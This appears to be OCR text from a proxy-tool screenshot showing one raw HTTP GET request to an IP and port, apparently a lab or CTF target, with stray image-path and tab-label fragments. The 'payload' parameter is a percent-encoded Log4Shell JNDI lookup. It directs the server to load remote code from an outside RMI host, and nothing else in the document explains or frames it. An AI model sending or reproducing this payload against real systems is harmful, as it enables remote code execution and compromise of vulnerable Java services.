 retty Raw Hex \n
GET /hello?payload=
%24%7b%6a%6e%64%69%3a%72%6d%69%3a%2f%2f%31%32%30%2e%37%37%2e%37
%33%2e%32%31%32%3a%31%30%39%39%2f%64%65%71%75%74%66%7d%20
HTTP/1.1
Host: 43.143.7.97:28515
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Referer: http://43.143.7.97:28515/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Connection: close